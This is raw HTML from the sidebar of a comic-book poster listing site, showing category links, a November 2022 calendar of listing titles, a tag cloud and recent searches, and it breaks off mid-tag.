	<li class="cat-item cat-item-2879"><a href="https://comicbookposter.info/category/transformers/" >transformers</a>
</li>
	<li class="cat-item cat-item-7407"><a href="https://comicbookposter.info/category/trends/" >trends</a>
</li>
	<li class="cat-item cat-item-4431"><a href="https://comicbookposter.info/category/tres/" >très</a>
</li>
	<li class="cat-item cat-item-7187"><a href="https://comicbookposter.info/category/tristan/" >tristan</a>
</li>
	<li class="cat-item cat-item-2939"><a href="https://comicbookposter.info/category/trouble/" >trouble</a>
</li>
	<li class="cat-item cat-item-1713"><a href="https://comicbookposter.info/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-7521"><a href="https://comicbookposter.info/category/tuesday/" >tuesday</a>
</li>
	<li class="cat-item cat-item-1364"><a href="https://comicbookposter.info/category/tula/" >tula</a>
</li>
	<li class="cat-item cat-item-5337"><a href="https://comicbookposter.info/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-6779"><a href="https://comicbookposter.info/category/turned/" >turned</a>
</li>
	<li class="cat-item cat-item-6569"><a href="https://comicbookposter.info/category/turning/" >turning</a>
</li>
	<li class="cat-item cat-item-4690"><a href="https://comicbookposter.info/category/turok/" >turok</a>
</li>
	<li class="cat-item cat-item-7654"><a href="https://comicbookposter.info/category/twist/" >twist</a>
</li>
	<li class="cat-item cat-item-7220"><a href="https://comicbookposter.info/category/twisted/" >twisted</a>
</li>
	<li class="cat-item cat-item-3882"><a href="https://comicbookposter.info/category/tyler/" >tyler</a>
</li>
	<li class="cat-item cat-item-8041"><a href="https://comicbookposter.info/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-3678"><a href="https://comicbookposter.info/category/uderzo/" >uderzo</a>
</li>
	<li class="cat-item cat-item-6793"><a href="https://comicbookposter.info/category/ukraine/" >ukraine</a>
</li>
	<li class="cat-item cat-item-5733"><a href="https://comicbookposter.info/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-4672"><a href="https://comicbookposter.info/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-4160"><a href="https://comicbookposter.info/category/ultra-rare/" >ultra-rare</a>
</li>
	<li class="cat-item cat-item-7783"><a href="https://comicbookposter.info/category/ultraman/" >ultraman</a>
</li>
	<li class="cat-item cat-item-6005"><a href="https://comicbookposter.info/category/ultraviolet/" >ultraviolet</a>
</li>
	<li class="cat-item cat-item-1743"><a href="https://comicbookposter.info/category/umbrella/" >umbrella</a>
</li>
	<li class="cat-item cat-item-850"><a href="https://comicbookposter.info/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-2934"><a href="https://comicbookposter.info/category/uncanny/" >uncanny</a>
</li>
	<li class="cat-item cat-item-946"><a href="https://comicbookposter.info/category/uncle/" >uncle</a>
</li>
	<li class="cat-item cat-item-6974"><a href="https://comicbookposter.info/category/underdog/" >underdog</a>
</li>
	<li class="cat-item cat-item-894"><a href="https://comicbookposter.info/category/undertaker/" >undertaker</a>
</li>
	<li class="cat-item cat-item-5187"><a href="https://comicbookposter.info/category/undervalued/" >undervalued</a>
</li>
	<li class="cat-item cat-item-5763"><a href="https://comicbookposter.info/category/underworld/" >underworld</a>
</li>
	<li class="cat-item cat-item-4113"><a href="https://comicbookposter.info/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-2550"><a href="https://comicbookposter.info/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-3757"><a href="https://comicbookposter.info/category/unopened/" >unopened</a>
</li>
	<li class="cat-item cat-item-817"><a href="https://comicbookposter.info/category/unpacking/" >unpacking</a>
</li>
	<li class="cat-item cat-item-7108"><a href="https://comicbookposter.info/category/unused/" >unused</a>
</li>
	<li class="cat-item cat-item-1325"><a href="https://comicbookposter.info/category/uomo/" >uomo</a>
</li>
	<li class="cat-item cat-item-8169"><a href="https://comicbookposter.info/category/upcycled/" >upcycled</a>
</li>
	<li class="cat-item cat-item-3823"><a href="https://comicbookposter.info/category/update/" >update</a>
</li>
	<li class="cat-item cat-item-3474"><a href="https://comicbookposter.info/category/usagi/" >usagi</a>
</li>
	<li class="cat-item cat-item-3721"><a href="https://comicbookposter.info/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-5600"><a href="https://comicbookposter.info/category/usedjojo/" >usedjojo</a>
</li>
	<li class="cat-item cat-item-4502"><a href="https://comicbookposter.info/category/using/" >using</a>
</li>
	<li class="cat-item cat-item-1247"><a href="https://comicbookposter.info/category/uspo/" >uspo</a>
</li>
	<li class="cat-item cat-item-6026"><a href="https://comicbookposter.info/category/usps/" >usps</a>
</li>
	<li class="cat-item cat-item-5808"><a href="https://comicbookposter.info/category/vagabond/" >vagabond</a>
</li>
	<li class="cat-item cat-item-5089"><a href="https://comicbookposter.info/category/valentine/" >valentine</a>
</li>
	<li class="cat-item cat-item-3334"><a href="https://comicbookposter.info/category/valpolicella/" >valpolicella</a>
</li>
	<li class="cat-item cat-item-452"><a href="https://comicbookposter.info/category/vampirella/" >vampirella</a>
</li>
	<li class="cat-item cat-item-5694"><a href="https://comicbookposter.info/category/vamps/" >vamps</a>
</li>
	<li class="cat-item cat-item-7891"><a href="https://comicbookposter.info/category/vance/" >vance</a>
</li>
	<li class="cat-item cat-item-6198"><a href="https://comicbookposter.info/category/vancouver/" >vancouver</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://comicbookposter.info/category/vaughn/" >vaughn</a>
</li>
	<li class="cat-item cat-item-2310"><a href="https://comicbookposter.info/category/venom/" >venom</a>
</li>
	<li class="cat-item cat-item-6404"><a href="https://comicbookposter.info/category/verotik/" >verotik</a>
</li>
	<li class="cat-item cat-item-1657"><a href="https://comicbookposter.info/category/vertigo/" >vertigo</a>
</li>
	<li class="cat-item cat-item-3133"><a href="https://comicbookposter.info/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-7862"><a href="https://comicbookposter.info/category/vice/" >vice</a>
</li>
	<li class="cat-item cat-item-2209"><a href="https://comicbookposter.info/category/vicomte/" >vicomte</a>
</li>
	<li class="cat-item cat-item-3411"><a href="https://comicbookposter.info/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-3591"><a href="https://comicbookposter.info/category/videos/" >videos</a>
</li>
	<li class="cat-item cat-item-679"><a href="https://comicbookposter.info/category/villains/" >villains</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://comicbookposter.info/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-2171"><a href="https://comicbookposter.info/category/vintageoriginal/" >vintageoriginal</a>
</li>
	<li class="cat-item cat-item-1274"><a href="https://comicbookposter.info/category/visiting/" >visiting</a>
</li>
	<li class="cat-item cat-item-3800"><a href="https://comicbookposter.info/category/vistazo/" >vistazo</a>
</li>
	<li class="cat-item cat-item-8138"><a href="https://comicbookposter.info/category/voice/" >voice</a>
</li>
	<li class="cat-item cat-item-7218"><a href="https://comicbookposter.info/category/voodoo/" >voodoo</a>
</li>
	<li class="cat-item cat-item-4092"><a href="https://comicbookposter.info/category/vuillemin/" >vuillemin</a>
</li>
	<li class="cat-item cat-item-2404"><a href="https://comicbookposter.info/category/waaaa/" >waaaa</a>
</li>
	<li class="cat-item cat-item-4249"><a href="https://comicbookposter.info/category/wachkyrie/" >wachkyrie</a>
</li>
	<li class="cat-item cat-item-799"><a href="https://comicbookposter.info/category/walking/" >walking</a>
</li>
	<li class="cat-item cat-item-610"><a href="https://comicbookposter.info/category/wall/" >wall</a>
</li>
	<li class="cat-item cat-item-2842"><a href="https://comicbookposter.info/category/wally/" >wally</a>
</li>
	<li class="cat-item cat-item-2755"><a href="https://comicbookposter.info/category/walt/" >walt</a>
</li>
	<li class="cat-item cat-item-4176"><a href="https://comicbookposter.info/category/walthery/" >walthery</a>
</li>
	<li class="cat-item cat-item-7909"><a href="https://comicbookposter.info/category/wandavision/" >wandavision</a>
</li>
	<li class="cat-item cat-item-7935"><a href="https://comicbookposter.info/category/want/" >want</a>
</li>
	<li class="cat-item cat-item-4525"><a href="https://comicbookposter.info/category/ware/" >ware</a>
</li>
	<li class="cat-item cat-item-7297"><a href="https://comicbookposter.info/category/warner/" >warner</a>
</li>
	<li class="cat-item cat-item-2334"><a href="https://comicbookposter.info/category/wasp/" >wasp</a>
</li>
	<li class="cat-item cat-item-386"><a href="https://comicbookposter.info/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-6300"><a href="https://comicbookposter.info/category/watching/" >watching</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://comicbookposter.info/category/watchmen/" >watchmen</a>
</li>
	<li class="cat-item cat-item-7234"><a href="https://comicbookposter.info/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://comicbookposter.info/category/weather/" >weather</a>
</li>
	<li class="cat-item cat-item-4650"><a href="https://comicbookposter.info/category/wedding/" >wedding</a>
</li>
	<li class="cat-item cat-item-4613"><a href="https://comicbookposter.info/category/wednesday/" >wednesday</a>
</li>
	<li class="cat-item cat-item-7827"><a href="https://comicbookposter.info/category/week/" >week</a>
</li>
	<li class="cat-item cat-item-1966"><a href="https://comicbookposter.info/category/weekly/" >weekly</a>
</li>
	<li class="cat-item cat-item-4904"><a href="https://comicbookposter.info/category/weeties/" >weeties</a>
</li>
	<li class="cat-item cat-item-2884"><a href="https://comicbookposter.info/category/weird/" >weird</a>
</li>
	<li class="cat-item cat-item-6140"><a href="https://comicbookposter.info/category/weirdom/" >weirdom</a>
</li>
	<li class="cat-item cat-item-5129"><a href="https://comicbookposter.info/category/well/" >well</a>
</li>
	<li class="cat-item cat-item-6926"><a href="https://comicbookposter.info/category/went/" >went</a>
</li>
	<li class="cat-item cat-item-937"><a href="https://comicbookposter.info/category/werewolf/" >werewolf</a>
</li>
	<li class="cat-item cat-item-7780"><a href="https://comicbookposter.info/category/wetworks/" >wetworks</a>
</li>
	<li class="cat-item cat-item-7878"><a href="https://comicbookposter.info/category/whalen/" >whalen</a>
</li>
	<li class="cat-item cat-item-5855"><a href="https://comicbookposter.info/category/whats/" >whats</a>
</li>
	<li class="cat-item cat-item-5240"><a href="https://comicbookposter.info/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-4354"><a href="https://comicbookposter.info/category/whistle/" >whistle</a>
</li>
	<li class="cat-item cat-item-3026"><a href="https://comicbookposter.info/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-7244"><a href="https://comicbookposter.info/category/wholesale/" >wholesale</a>
</li>
	<li class="cat-item cat-item-5822"><a href="https://comicbookposter.info/category/wild/" >wild</a>
</li>
	<li class="cat-item cat-item-7208"><a href="https://comicbookposter.info/category/wildstorm/" >wildstorm</a>
</li>
	<li class="cat-item cat-item-4020"><a href="https://comicbookposter.info/category/william/" >william</a>
</li>
	<li class="cat-item cat-item-3081"><a href="https://comicbookposter.info/category/williamson/" >williamson</a>
</li>
	<li class="cat-item cat-item-5541"><a href="https://comicbookposter.info/category/willy/" >willy</a>
</li>
	<li class="cat-item cat-item-5923"><a href="https://comicbookposter.info/category/wings/" >wings</a>
</li>
	<li class="cat-item cat-item-1922"><a href="https://comicbookposter.info/category/winners/" >winners</a>
</li>
	<li class="cat-item cat-item-3968"><a href="https://comicbookposter.info/category/witchblade/" >witchblade</a>
</li>
	<li class="cat-item cat-item-6678"><a href="https://comicbookposter.info/category/witcher/" >witcher</a>
</li>
	<li class="cat-item cat-item-7055"><a href="https://comicbookposter.info/category/witness/" >witness</a>
</li>
	<li class="cat-item cat-item-5388"><a href="https://comicbookposter.info/category/wizard/" >wizard</a>
</li>
	<li class="cat-item cat-item-6628"><a href="https://comicbookposter.info/category/wizards/" >wizards</a>
</li>
	<li class="cat-item cat-item-5531"><a href="https://comicbookposter.info/category/wolfs/" >wolf&#039;s</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://comicbookposter.info/category/wolverine/" >wolverine</a>
</li>
	<li class="cat-item cat-item-6856"><a href="https://comicbookposter.info/category/woman/" >woman</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://comicbookposter.info/category/women/" >women</a>
</li>
	<li class="cat-item cat-item-890"><a href="https://comicbookposter.info/category/wonder/" >wonder</a>
</li>
	<li class="cat-item cat-item-4044"><a href="https://comicbookposter.info/category/woodring/" >woodring</a>
</li>
	<li class="cat-item cat-item-2006"><a href="https://comicbookposter.info/category/woodstock/" >woodstock</a>
</li>
	<li class="cat-item cat-item-1214"><a href="https://comicbookposter.info/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-2055"><a href="https://comicbookposter.info/category/wrightson/" >wrightson</a>
</li>
	<li class="cat-item cat-item-5737"><a href="https://comicbookposter.info/category/write/" >write</a>
</li>
	<li class="cat-item cat-item-6868"><a href="https://comicbookposter.info/category/x-files/" >x-files</a>
</li>
	<li class="cat-item cat-item-2729"><a href="https://comicbookposter.info/category/x-force/" >x-force</a>
</li>
	<li class="cat-item cat-item-638"><a href="https://comicbookposter.info/category/x-men/" >x-men</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://comicbookposter.info/category/x-wing/" >x-wing</a>
</li>
	<li class="cat-item cat-item-1319"><a href="https://comicbookposter.info/category/xno-orig/" >xno-orig</a>
</li>
	<li class="cat-item cat-item-5812"><a href="https://comicbookposter.info/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-3881"><a href="https://comicbookposter.info/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-5777"><a href="https://comicbookposter.info/category/yellow/" >yellow</a>
</li>
	<li class="cat-item cat-item-2109"><a href="https://comicbookposter.info/category/ynot/" >ynot</a>
</li>
	<li class="cat-item cat-item-5921"><a href="https://comicbookposter.info/category/yoga/" >yoga</a>
</li>
	<li class="cat-item cat-item-2918"><a href="https://comicbookposter.info/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-5745"><a href="https://comicbookposter.info/category/young/" >young</a>
</li>
	<li class="cat-item cat-item-6475"><a href="https://comicbookposter.info/category/youngblood/" >youngblood</a>
</li>
	<li class="cat-item cat-item-4528"><a href="https://comicbookposter.info/category/yslaire/" >yslaire</a>
</li>
	<li class="cat-item cat-item-6588"><a href="https://comicbookposter.info/category/yu-gi-oh/" >yu-gi-oh</a>
</li>
	<li class="cat-item cat-item-1988"><a href="https://comicbookposter.info/category/zagor/" >zagor</a>
</li>
	<li class="cat-item cat-item-873"><a href="https://comicbookposter.info/category/zatanna/" >zatanna</a>
</li>
	<li class="cat-item cat-item-1913"><a href="https://comicbookposter.info/category/zombie/" >zombie</a>
</li>
	<li class="cat-item cat-item-2623"><a href="https://comicbookposter.info/category/zombie-art/" >zombie-art</a>
</li>
	<li class="cat-item cat-item-6623"><a href="https://comicbookposter.info/category/zoom/" >zoom</a>
</li>
		</ul>
</li><li id="calendar-2" class="widget widget_calendar"><h2 class="widget-title">Timetable</h2><div id="calendar_wrap"><table id="wp-calendar">
	<caption>November 2022</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://comicbookposter.info/2022/10/">&laquo; Oct</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="https://comicbookposter.info/2022/12/">Dec &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="1" class="pad">&nbsp;</td><td><a href="https://comicbookposter.info/2022/11/01/" title="CONAN THE BARBARIAN #2 Australian Newton Comics 1975 (With Poster)
CONAN THE BARBARIAN #9 Australian Newton Comics 1975 (With Poster)">1</a></td><td><a href="https://comicbookposter.info/2022/11/02/" title="Illustrator Reacts To Comic Book Artists Style Evolutions
Sonic Super Special Poster Spectacular Archie Comics Sega Rare Hard To Find">2</a></td><td><a href="https://comicbookposter.info/2022/11/03/" title="CONAN THE BARBARIAN #8 Australian Newton Comics 1975 (With Poster)
Simpsons Comics 1A Direct Poster Included CGC 9.8 1993 0271435009">3</a></td><td><a href="https://comicbookposter.info/2022/11/04/" title="Pawn Stars Top 7 Biggest Items Of All Time
WILL EISNER SCHOOL OF VISUAL ARTS MUSEUM THE SPIRIT rare 1983 SVA poster 17 X 24">4</a></td><td><a href="https://comicbookposter.info/2022/11/05/" title="Dark Shadows #3 with Poster Intact/Attached (1969 Gold Key) TV Show (7.5 VF-)
Simpsons Comics 1A Direct Poster Included CBCS 9.8 1993 21-1EAEE22-304">5</a></td><td><a href="https://comicbookposter.info/2022/11/06/" title="Darksiders Limited Graphic Novel Art Book/Comic DC Wildstorm 2009 with Poster
Evil Ernie Resurrection #3 CGC 9.6 George Perez Lady Death Poster">6</a></td>
	</tr>
	<tr>
		<td><a href="https://comicbookposter.info/2022/11/07/" title="Simpsons Comics 1A Direct Poster Included CGC 9.8 1993 3857917005
Avengers 2 Age of ultron Movie poster Connecting MEXICAN variant Ryan Meinerdin">7</a></td><td><a href="https://comicbookposter.info/2022/11/08/" title="Infinity Gauntlet Poster and bonus comic signed by Stan Lee and George Perez
The Amazing Spider-Man Foldout 23&#215;33 Pulsating Poster Marvel Pub. 1977">8</a></td><td><a href="https://comicbookposter.info/2022/11/09/" title="Archies Holiday Special Elf Movie Poster Variant Blue Foil 25 PRINTED World
Simpsons Comics 1A Direct Poster Included CBCS 9.6 1993 21-1EAEE22-309">9</a></td><td><a href="https://comicbookposter.info/2022/11/10/" title="Archies Holiday Special Elf Movie Poster Variant Printed Numbered 37/50 World
Marvel Civil War Box Set Contains 11 Hardcover Books &amp; Exclusive Poster">10</a></td><td><a href="https://comicbookposter.info/2022/11/11/" title="Richard Corben Den #1 High Grade 9.8 Condition 1991 Fatagore 1st Ed Neverwhere
Madame Xanadu 1 Cgc 9.6 White Pages Horror Occult Poster DC Comic 1981">11</a></td><td><a href="https://comicbookposter.info/2022/11/12/" title="Branding Failure The Rise And Fall Of Marvel S Corner Box Art
Infinity Gauntlet Poster and bonus comic signed by Stan Lee and George Perez">12</a></td><td><a href="https://comicbookposter.info/2022/11/13/" title="Ghostbusters #14 IDW RI 110 Variant Taxi Driver Movie Poster Homage CGC 9. 8 R
1969 1st ISSUE BEATLES YELLOW SUBMARINE GOLD KEY COMIC BOOK WithPOSTER CGC 7.0">13</a></td>
	</tr>
	<tr>
		<td><a href="https://comicbookposter.info/2022/11/14/" title="Dark Shadows #1 Off-White Pages CGC 4.0 1st Appearance Origin Barnabas Collins
Attilio Mussino The Adventures of Pinocchio Poster Foamboard Italian Art Print">14</a></td><td><a href="https://comicbookposter.info/2022/11/15/" title="Comic Book Art Effect Photoshop Tutorial
JOSEPH MICHAEL LINSNER Signed DAWN 15TH ANNIVERSARY POSTER BOOK 11 X 8.5">15</a></td><td><a href="https://comicbookposter.info/2022/11/16/" title="VEROTIK Illustrated #1 Simon Bisley Promo Poster VEROTIK Comics Lot of 10
Ghost Rider #28P Kubert Variant Polybagged With Poster CGC 9.8 1992 4130749019">16</a></td><td><a href="https://comicbookposter.info/2022/11/17/" title="Drawing Beautiful Women Frank Cho Method Studio Ed 2014 HC VF+ Heavy Metal Art
Elfquest Slipcase Book #3 Signed Numbered Complete with Poster 1983 Donniy Pini">17</a></td><td><a href="https://comicbookposter.info/2022/11/18/" title="Star Wars Rogue One Adaptation #1 CGC 9.8 Movie Poster and Quinones Variant
Disney Comics Collection The Incredibles- Dalmatian Press, 1403753202, paperback">18</a></td><td><a href="https://comicbookposter.info/2022/11/19/" title="Do You Pooh #1 The Godfather Movie Poster Homage Trade Variant Marat Mychaels
Morbius The Living Vampire #1 CGC 9.8 NM/MT + Polybag/Poster + New Slab">19</a></td><td><a href="https://comicbookposter.info/2022/11/20/" title="Princess Jellyfish manga boxset Vol 1 9 SEALED with Keychain &amp; Poster
Ghost Rider Vol. 2 #28 1992 1st Lilith &amp; Caretaker Marvel CBCS 9.8 NM with poster">20</a></td>
	</tr>
	<tr>
		<td><a href="https://comicbookposter.info/2022/11/21/" title="SPAWN #9 CBCS 9.8, 1st Appearance of Angela, Gabrielle, Cogliostro with B&amp;W poster
Simpsons Comics 1A Direct Poster Included CGC 9.8 1993 2022893011">21</a></td><td><a href="https://comicbookposter.info/2022/11/22/" title="Simpsons Comics 1A Direct Poster Included CGC 9.6 1993 3957809003
Comic Book MONSTER WRESTLERS In My Pocket No. 3 Smash &amp; Grab + Poster">22</a></td><td><a href="https://comicbookposter.info/2022/11/23/" title="Radioactive Man #1 NMINT 9.4 Glow-in-the-dark Cover. Poster. UNOPENED, UNREAD
Batman 25th Anniversary issue FREE Poster INDIAN Variant ENGLISH">23</a></td><td><a href="https://comicbookposter.info/2022/11/24/" title="Richard Corben Den #1 High Grade 9.8 Condition 1991 Fatagore 1st Ed Neverwhere
Magneto Print, Ian McKellen, X-Men, Actor, Gay Actvist, Unique Print with Ducklings">24</a></td><td><a href="https://comicbookposter.info/2022/11/25/" title="ALIENS VS. PREDATOR Promotional Comic Book Poster Advertising
NIGHTSTALKERS #1 CGC 9.6 SS -signed by D. G. Chichester Blade + raw copy poster">25</a></td><td><a href="https://comicbookposter.info/2022/11/26/" title="The Clash of the Decade Batman-Spawn War Devil Sealed Books Plus Poster
Spawn 5 Cgc 9.8 Todd Mcfarlane Death Billy Kincaid Spawnmobile Poster 1992">26</a></td><td><a href="https://comicbookposter.info/2022/11/27/" title="Spawn #9 This is it. A GEM MINT 10.0 not a 9.8 1st Angela &amp; Medieval Spawn HOT
Double Signed (Hedrick &amp; Silverbax) CGC 9.8 Recount Preamble #1 Homage Variant">27</a></td>
	</tr>
	<tr>
		<td><a href="https://comicbookposter.info/2022/11/28/" title="BATGIRL #40 CGC 9.8 DC Cliff Chiang Prince Purple Rain Movie Poster Homage">28</a></td><td><a href="https://comicbookposter.info/2022/11/29/" title="WWF Battlemania #1 NM+ Valiant 1991 Poster Ultimate Warrior High Grade CGC Ready">29</a></td><td><a href="https://comicbookposter.info/2022/11/30/" title="Spider-Man Comic Book Posters lot Of 4 Vintage Rare HTF Light Wear OOP Marvel
(Lot Of 18) Marvel Comic Book Posters From Various Comics Deadpool Spider-Man">30</a></td>
		<td class="pad" colspan="4">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></li><li id="tag_cloud-2" class="widget widget_tag_cloud"><h2 class="widget-title">Tag Cloud</h2><div class="tagcloud"><a href='https://comicbookposter.info/tag/alex/' class='tag-link-148' title='155 topics' style='font-size: 8.8344370860927pt;'>alex</a>
<a href='https://comicbookposter.info/tag/america/' class='tag-link-121' title='135 topics' style='font-size: 8.2781456953642pt;'>america</a>
<a href='https://comicbookposter.info/tag/avengers/' class='tag-link-138' title='198 topics' style='font-size: 9.8543046357616pt;'>avengers</a>
<a href='https://comicbookposter.info/tag/batman/' class='tag-link-34' title='400 topics' style='font-size: 12.635761589404pt;'>batman</a>
<a href='https://comicbookposter.info/tag/black/' class='tag-link-30' title='231 topics' style='font-size: 10.503311258278pt;'>black</a>
<a href='https://comicbookposter.info/tag/book/' class='tag-link-64' title='1,189 topics' style='font-size: 17.086092715232pt;'>book</a>
<a href='https://comicbookposter.info/tag/books/' class='tag-link-520' title='162 topics' style='font-size: 9.0198675496689pt;'>books</a>
<a href='https://comicbookposter.info/tag/canvas/' class='tag-link-134' title='151 topics' style='font-size: 8.7417218543046pt;'>canvas</a>
<a href='https://comicbookposter.info/tag/captain/' class='tag-link-120' title='155 topics' style='font-size: 8.8344370860927pt;'>captain</a>
<a href='https://comicbookposter.info/tag/comic/' class='tag-link-11' title='1,576 topics' style='font-size: 18.198675496689pt;'>comic</a>
<a href='https://comicbookposter.info/tag/comics/' class='tag-link-20' title='1,034 topics' style='font-size: 16.437086092715pt;'>comics</a>
<a href='https://comicbookposter.info/tag/complete/' class='tag-link-203' title='133 topics' style='font-size: 8.2781456953642pt;'>complete</a>
<a href='https://comicbookposter.info/tag/cover/' class='tag-link-17' title='270 topics' style='font-size: 11.059602649007pt;'>cover</a>
<a href='https://comicbookposter.info/tag/edition/' class='tag-link-75' title='312 topics' style='font-size: 11.708609271523pt;'>edition</a>
<a href='https://comicbookposter.info/tag/exclusive/' class='tag-link-276' title='163 topics' style='font-size: 9.0198675496689pt;'>exclusive</a>
<a href='https://comicbookposter.info/tag/framed/' class='tag-link-160' title='146 topics' style='font-size: 8.6490066225166pt;'>framed</a>
<a href='https://comicbookposter.info/tag/hulk/' class='tag-link-42' title='156 topics' style='font-size: 8.9271523178808pt;'>hulk</a>
<a href='https://comicbookposter.info/tag/included/' class='tag-link-1246' title='190 topics' style='font-size: 9.6688741721854pt;'>included</a>
<a href='https://comicbookposter.info/tag/light/' class='tag-link-51' title='178 topics' style='font-size: 9.3907284768212pt;'>light</a>
<a href='https://comicbookposter.info/tag/limited/' class='tag-link-74' title='218 topics' style='font-size: 10.225165562914pt;'>limited</a>
<a href='https://comicbookposter.info/tag/marvel/' class='tag-link-3' title='1,267 topics' style='font-size: 17.271523178808pt;'>marvel</a>
<a href='https://comicbookposter.info/tag/marvelmania/' class='tag-link-59' title='125 topics' style='font-size: 8pt;'>marvelmania</a>
<a href='https://comicbookposter.info/tag/mondo/' class='tag-link-289' title='273 topics' style='font-size: 11.152317880795pt;'>mondo</a>
<a href='https://comicbookposter.info/tag/movie/' class='tag-link-267' title='366 topics' style='font-size: 12.264900662252pt;'>movie</a>
<a href='https://comicbookposter.info/tag/original/' class='tag-link-33' title='390 topics' style='font-size: 12.543046357616pt;'>original</a>
<a href='https://comicbookposter.info/tag/poster/' class='tag-link-29' title='4,049 topics' style='font-size: 22pt;'>poster</a>
<a href='https://comicbookposter.info/tag/posters/' class='tag-link-60' title='363 topics' style='font-size: 12.264900662252pt;'>posters</a>
<a href='https://comicbookposter.info/tag/print/' class='tag-link-21' title='909 topics' style='font-size: 15.973509933775pt;'>print</a>
<a href='https://comicbookposter.info/tag/promo/' class='tag-link-38' title='158 topics' style='font-size: 8.9271523178808pt;'>promo</a>
<a href='https://comicbookposter.info/tag/rare/' class='tag-link-61' title='653 topics' style='font-size: 14.675496688742pt;'>rare</a>
<a href='https://comicbookposter.info/tag/ross/' class='tag-link-149' title='140 topics' style='font-size: 8.4635761589404pt;'>ross</a>
<a href='https://comicbookposter.info/tag/sdcc/' class='tag-link-347' title='168 topics' style='font-size: 9.205298013245pt;'>sdcc</a>
<a href='https://comicbookposter.info/tag/signed/' class='tag-link-22' title='1,027 topics' style='font-size: 16.437086092715pt;'>signed</a>
<a href='https://comicbookposter.info/tag/silver/' class='tag-link-105' title='130 topics' style='font-size: 8.1854304635762pt;'>silver</a>
<a href='https://comicbookposter.info/tag/simpsons/' class='tag-link-1917' title='184 topics' style='font-size: 9.5761589403974pt;'>simpsons</a>
<a href='https://comicbookposter.info/tag/spider-man/' class='tag-link-136' title='303 topics' style='font-size: 11.523178807947pt;'>spider-man</a>
<a href='https://comicbookposter.info/tag/stan/' class='tag-link-44' title='314 topics' style='font-size: 11.708609271523pt;'>stan</a>
<a href='https://comicbookposter.info/tag/star/' class='tag-link-81' title='141 topics' style='font-size: 8.4635761589404pt;'>star</a>
<a href='https://comicbookposter.info/tag/super/' class='tag-link-404' title='148 topics' style='font-size: 8.6490066225166pt;'>super</a>
<a href='https://comicbookposter.info/tag/superman/' class='tag-link-188' title='152 topics' style='font-size: 8.7417218543046pt;'>superman</a>
<a href='https://comicbookposter.info/tag/serigraphie/' class='tag-link-2199' title='229 topics' style='font-size: 10.41059602649pt;'>sérigraphie</a>
<a href='https://comicbookposter.info/tag/third/' class='tag-link-50' title='195 topics' style='font-size: 9.7615894039735pt;'>third</a>
<a href='https://comicbookposter.info/tag/variant/' class='tag-link-154' title='283 topics' style='font-size: 11.245033112583pt;'>variant</a>
<a href='https://comicbookposter.info/tag/vintage/' class='tag-link-97' title='453 topics' style='font-size: 13.192052980132pt;'>vintage</a>
<a href='https://comicbookposter.info/tag/x-men/' class='tag-link-8' title='175 topics' style='font-size: 9.3907284768212pt;'>x-men</a></div>
</li><li id="recent-search-terms" class="widget widget_recent_terms"><h2 class="widget-title">Recent Search</h2><ul><li><a href="https://comicbookposter.info/2019/11/03/doctor-strange-third-eye-black-light-poster/" title="doctor strange blacklight poster">doctor strange blacklight poster</a></li><li><a href="https://comicbookposter.info/2023/05/24/one-piece-box-set-1-volumes-1-23-english-with-bonus-poster-and-mini-comic-nob/" title="comicbookposter">comicbookposter</a></li><li><a href="https://comicbookposter.info/2023/09/05/cereal-box-1979-honeycomb-dc-comic-book-superman-free-action-poster-premium/" title="honeycomb cereal box dc super heroes">honeycomb cereal box dc super heroes</a></li><li><a href="https://comicbookposter.info/2023/09/29/the-x-files-mulder-scully-comic-book-cover-poster-giclee-print-art-24x36-mondo/" title="Scully comic strips 2024">Scully comic strips 2024</a></li><li><a href="https://comicbookposter.info/2024/03/27/comic-book-artist-keith-williams-end-racism-35-x-23-huge-gallery-print-poster/" title="keith williams end racisim">keith williams end racisim</a></li><li><a href="https://comicbookposter.info/2022/12/26/my-full-collection-of-comic-book-pop-culture-posters/" title="foom marvel poster">foom marvel poster</a></li><li><a href="https://comicbookposter.info/2018/12/23/armando-huerta-devilish-amy-wilder-38x80-banner-used-in-sd-comic-con17-signed/" title="armando huerta 18 в цвете">armando huerta 18 в цвете</a></li><li><a href="https://comicbookposter.info/2018/02/08/marvelmania-foom-complete-set-of-12-posters-rare-marvel-ff-avengers-hulk-conan-2/" title="https://comicbookposter info/2018/02/08/marvelmania-foom-complete-set-of-12-posters-rare-marvel-ff-avengers-hulk-conan-2/">https://comicbookposter info/2018/02/08/marvelmania-foom-complete-set-of-12-posters-rare-marvel-ff-avengers-hulk-conan-2/</a></li><li><a 